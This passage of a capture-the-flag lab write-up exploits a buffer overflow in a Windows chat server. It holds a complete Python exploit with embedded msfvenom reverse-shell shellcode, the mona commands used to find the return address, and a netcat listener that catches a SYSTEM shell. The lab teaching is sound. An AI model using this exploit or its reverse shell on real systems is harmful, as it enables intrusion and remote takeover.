
Now looking in the bottom left pane we see our badchars, now we need to compare to what we sent and looking for any missing or out order. Looking at the below every thing we sent is seen so this indicates that \x00 is probably the only badchar, we didn't send this as is can cause lots of issues sending it.

We now need to review the program for any unprotected functions, to do this we need to run !mona modules in Immunity.

From the above we can see that ASLR is disabled (false) for both the essfunc.dll and chatserver.exe. In this case we will target the dll and look for a JMP ESP using mona
!mona find -s "\xff\xe4" -m essfunc.dll

Using the first entry from above we replace our payload in our script with the hex address 625014DF reversed \xdf\x14\x50\x62 and remove the badchars
payload = b'A'*2012+b'B'*4
becomes
payload = b'A'*2012+b'\xdf\x14\x50\x62'
We can then search for this Immunity and check it is a JMP ESP and set a break point. If we then run our script Immunity should pause at our break point.
Answer: No Answer Needed
Since this would work, you can try generate some shellcode - use msfvenom to generate shellcode for windows.
We can use msfvenom to generate some shellcode for us using the bad character \x00 as found above
╰─○ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.237 LPORT=4444 -b "\x00" -f c
Answer: No Answer Needed
After gaining access, what is the content of the root.txt file?
Our final python scripts is now
#!/usr/bin/env python3
import socket, sys
ip = "192.168.0.92" # Or use sys.argv[1] to take cmdline arg
port = 9999 # Or use sys.argv[2] to take cmdline arg
username = b'user'
payload = b'A'*2012+b'\xdf\x14\x50\x62'+b'\x90'*32
payload += b"\xda\xd2\xbb\x0b\x2e\xa5\xef\xd9\x74\x24\xf4\x5f\x31\xc9\xb1"
payload += b"\x52\x31\x5f\x17\x03\x5f\x17\x83\xe4\xd2\x47\x1a\x06\xc2\x0a"
payload += b"\xe5\xf6\x13\x6b\x6f\x13\x22\xab\x0b\x50\x15\x1b\x5f\x34\x9a"
payload += b"\xd0\x0d\xac\x29\x94\x99\xc3\x9a\x13\xfc\xea\x1b\x0f\x3c\x6d"
payload += b"\x98\x52\x11\x4d\xa1\x9c\x64\x8c\xe6\xc1\x85\xdc\xbf\x8e\x38"
payload += b"\xf0\xb4\xdb\x80\x7b\x86\xca\x80\x98\x5f\xec\xa1\x0f\xeb\xb7"
payload += b"\x61\xae\x38\xcc\x2b\xa8\x5d\xe9\xe2\x43\x95\x85\xf4\x85\xe7"
payload += b"\x66\x5a\xe8\xc7\x94\xa2\x2d\xef\x46\xd1\x47\x13\xfa\xe2\x9c"
payload += b"\x69\x20\x66\x06\xc9\xa3\xd0\xe2\xeb\x60\x86\x61\xe7\xcd\xcc"
payload += b"\x2d\xe4\xd0\x01\x46\x10\x58\xa4\x88\x90\x1a\x83\x0c\xf8\xf9"
payload += b"\xaa\x15\xa4\xac\xd3\x45\x07\x10\x76\x0e\xaa\x45\x0b\x4d\xa3"
payload += b"\xaa\x26\x6d\x33\xa5\x31\x1e\x01\x6a\xea\x88\x29\xe3\x34\x4f"
payload += b"\x4d\xde\x81\xdf\xb0\xe1\xf1\xf6\x76\xb5\xa1\x60\x5e\xb6\x29"
payload += b"\x70\x5f\x63\xfd\x20\xcf\xdc\xbe\x90\xaf\x8c\x56\xfa\x3f\xf2"
payload += b"\x47\x05\xea\x9b\xe2\xfc\x7d\x64\x5a\xfe\x90\x0c\x99\xfe\x7b"
payload += b"\x91\x14\x18\x11\x39\x71\xb3\x8e\xa0\xd8\x4f\x2e\x2c\xf7\x2a"
payload += b"\x70\xa6\xf4\xcb\x3f\x4f\x70\xdf\xa8\xbf\xcf\xbd\x7f\xbf\xe5"
payload += b"\xa9\x1c\x52\x62\x29\x6a\x4f\x3d\x7e\x3b\xa1\x34\xea\xd1\x98"
payload += b"\xee\x08\x28\x7c\xc8\x88\xf7\xbd\xd7\x11\x75\xf9\xf3\x01\x43"
payload += b"\x02\xb8\x75\x1b\x55\x16\x23\xdd\x0f\xd8\x9d\xb7\xfc\xb2\x49"
payload += b"\x41\xcf\x04\x0f\x4e\x1a\xf3\xef\xff\xf3\x42\x10\xcf\x93\x42"
payload += b"\x69\x2d\x04\xac\xa0\xf5\x34\xe7\xe8\x5c\xdd\xae\x79\xdd\x80"
payload += b"\x50\x54\x22\xbd\xd2\x5c\xdb\x3a\xca\x15\xde\x07\x4c\xc6\x92"
payload += b"\x18\x39\xe8\x01\x18\x68"
print("Overflow for Brainstorm")
print("Attempting to connect to chat server and send payload")
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip, port))
print("Connected")
except Exception as e:
print("Error Connecting")
print(e)
sys.exit(1)
print("Sennding username/payload")
try:
s.recv(1024)
s.recv(1024)
print("Sending username")
s.send(username + b'\r\n')
s.recv(1024)
print("Sending payload")
s.send(payload + b'\r\n')
s.recv(1024)
except Exception as e:
print("Error sending data")
print(e)
sys.exit(1)
finally:
print("Closing socket")
s.close()
We need to remember to regenerate the shellcode with our VPN address after testing locally. Once updated we can start a netcat listener on our machine and then execute our python script
╰─○ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.134.219 49161
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd c:\users
cd c:\users
c:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is C87F-5040
Directory of c:\Users
08/29/2019 10:20 PM <DIR> .
08/29/2019 10:20 PM <DIR> ..
08/29/2019 10:21 PM <DIR> drake
11/21/2010 12:16 AM <DIR> Public
0 File(s) 0 bytes
4 Dir(s) 19,662,745,600 bytes free
c:\Users>cd drake
cd drake
c:\Users\drake>dir
dir
Volume in drive C has no label.
Volume Serial Number is C87F-5040
Directory of c:\Users\drake
08/29/2019 10:21 PM <DIR> .
08/29/2019 10:21 PM <DIR> ..
08/29/2019 10:21 PM <DIR> Contacts
08/29/2019 10:55 PM <DIR> Desktop
08/29/2019 10:21 PM <DIR> Documents
08/29/2019 10:27 PM <DIR> Downloads
08/29/2019 10:21 PM <DIR> Favorites
08/29/2019 10:21 PM <DIR> Links
08/29/2019 10:21 PM <DIR> Music
08/29/2019 10:21 PM <DIR> Pictures
08/29/2019 10:21 PM <DIR> Saved Games
08/29/2019 10:21 PM <DIR> Searches
08/29/2019 10:21 PM <DIR> Videos
0 File(s) 0 bytes
13 Dir(s) 19,662,745,600 bytes free
c:\Users\drake>cd Desktop
cd Desktop
c:\Users\drake\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is C87F-5040
Directory of c:\Users\drake\Desktop
08/29/2019 10:55 PM <DIR> .
08/29/2019 10:55 PM <DIR> ..
08/29/2019 10:55 PM 32 root.txt
1 File(s) 32 bytes
2 Dir(s) 19,662,536,704 bytes free
c:\Users\drake\Desktop>type root.txt
type root.txt
[REDACTED]
Answer: [REDACTED]
Done
Another room done, buffer overflow is not a favourite of mine but this was a good room to work on that.